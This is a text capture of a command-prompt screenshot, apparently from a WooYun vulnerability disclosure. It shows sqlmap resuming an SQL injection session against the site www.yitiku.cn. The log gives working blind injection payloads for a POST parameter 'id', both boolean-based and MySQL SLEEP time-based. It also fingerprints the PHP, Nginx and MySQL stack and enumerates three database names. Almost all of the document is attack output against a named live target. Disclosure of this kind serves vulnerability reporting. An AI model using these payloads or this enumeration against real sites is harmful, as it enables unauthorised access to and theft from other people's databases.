 管理员: C:\Windows\system32\cmd.exe
[16:58:58] [INFO] parsing HTTP request from 'c:/1.txt'
[16:58:58] [INFO] using 'F:\tools\sqlmap\output\www.yitiku.cn\session' as sessio
n file
[16:58:58] [INFO] resuming injection data from session file
[16:58:58] [INFO] resuming back-end DBMS 'mysql 5.0.11' from session file
[16:58:58] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1) AND 4241=4241 AND (1122=1122
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=1) AND SLEEP(5) AND (5567=5567
---
[16:58:58] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Nginx
back-end DBMS: MySQL 5.0.11
[16:58:58] [INFO] fetching database names
[16:58:58] [INFO] fetching number of databases
[16:58:58] [INFO] read from file 'F:\tools\sqlmap\output\www.yitiku.cn\session':
 3
[16:58:58] [INFO] read from file 'F:\tools\sqlmap\output\www.yitiku.cn\session':
 information_schema
[16:58:58] [INFO] read from file 'F:\tools\sqlmap\output\www.yitiku.cn\session':
 test
[16:58:58] [INFO] read from file 'F:\tools\sqlmap\output\www.yitiku.cn\session':
 ytk
available databases [3]:
[*] information_schema
[*] test
[*] ytk
[16:58:58] [INFO] Fetched data logged to text files under 'F:\tools\sqlmap\outpu
t\www.yitiku.cn'
www.wooyun.org